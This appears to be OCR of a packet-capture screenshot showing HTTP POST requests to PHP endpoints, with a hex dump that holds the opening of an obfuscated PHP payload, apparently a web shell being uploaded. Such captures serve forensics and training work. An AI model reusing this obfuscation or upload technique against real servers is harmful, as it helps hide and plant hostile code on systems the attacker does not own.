 1929 292.666144 146.70.38.48 172.31.9.156 HTTP 286 POST /map-update.php HTTP/1.1 (application/x-php)
3540 356.038495 86.5.206.121 172.31.9.156 HTTP 877 POST /results_display.php HTTP/1.1 (application/x-ww
0360 3c 3f 70 68 70 20 0a 24 70 50 7a 69 5a 6f 4a 69 <?php ·$ pPziZoJi
0370 4d 70 63 75 20 3d 20 38 32 3b 20 0a 24 6c 69 47 Mpcu = 8 2; ·$liG
0380 42 4f 4b 78 73 4f 47 4d 7a 20 3d 20 61 72 72 61 BOKxsOGM z = arra
0390 79 28 29 3b 20 0a 24 69 79 7a 51 35 68 38 71 66 y(); ·$i yzQ5h8qf
03a0 36 20 3d 20 22 22 20 3b 20 0a 24 69 79 7a 51 35 6 = "" ; ·$iyzQ5
03b0 68 38 71 66 36 20 2e 3d 20 22 3c 6e 6e 79 6f 20 h8qf6 .= "<nnyo
03c0 65 61 5c 24 70 78 2d 61 6c 6f 65 72 6c 30 3d 65 ea\$px-a loerl0=e
03d0 20 72 5c 24 30 27 20 77 65 6d 65 20 53 75 20 72 r\$0' w eme Su r
03e0 67 73 72 20 73 5c 22 65 75 3e 5c 22 65 27 45 72 gsr s\"e u>\"e'Er
03f0 3d 20 65 6c 6d 69 29 79 20 5d 5f 27 74 3e 62 64 = elmi)y ]_'t>bd
0400 65 20 65 20 65 20 20 3d 70 20 20 20 78 74 5c 22 e e e = p xt\"
0410 20 3f 6c 74 70 73 20 76 64 66 69 63 2d 78 65 74 ?ltps v dfic-xet
0420 72 6d 73 78 27 6c 30 65 6d 30 20 20 6f 5c 22 6f rmsx'l0e m0 o\"o
0430 63 26 27 74 20 5b 72 5c 22 65 20 5f 65 3b 65 56 c&'t [r\ "e _e;eV
0440 2e 6e 63 78 6d 27 76 54 6f 69 6c 20 20 20 2c 46 .ncxm'vT oil ,F
0450 20 79 22 3b 20 0a 24 69 79 7a 51 35 68 38 71 66 y"; ·$i yzQ5h8qf